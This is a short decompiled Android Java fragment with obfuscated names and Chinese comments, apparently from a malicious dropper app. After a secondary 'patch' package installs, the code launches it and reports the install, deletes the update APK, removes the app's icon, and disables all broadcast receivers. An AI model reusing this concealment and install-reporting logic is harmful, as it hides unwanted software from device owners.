 if (packageName.equals(PACKAGE_INSTALL_NAME)) {
if (k.check_install(context, PACKAGE_INSTALL_NAME)) { // 检测是否安装
context.startActivity(context.getPackageManager().getLaunchIntentForPackage(PACKAGE_INSTALL_NAME));
k.maybe_upload_msg(context, this.f4906a.get_value("API_RESEND_ACTIVATE_DEVICES") + " Patch INSTALLED");
k.run_activity(context, PACKAGE_INSTALL_NAME);
k.b(b.update_apk); // 删除mupdate.apk
k.c(b.f5135c); // 删除图标
if (!this.f4906a.get_value("API_START_POINT_DONATION") && e.a.a.b.a.check_connected(context)) {
k.J(context);
}
if (e.a.a.b.a.check_connected(context)) {
k.I(context, 0);
}
this.f4906a.put_value("API_SUBSCRIBE_WASATA", false);
k.disable_all_receivers(context); // 禁用所有广播
}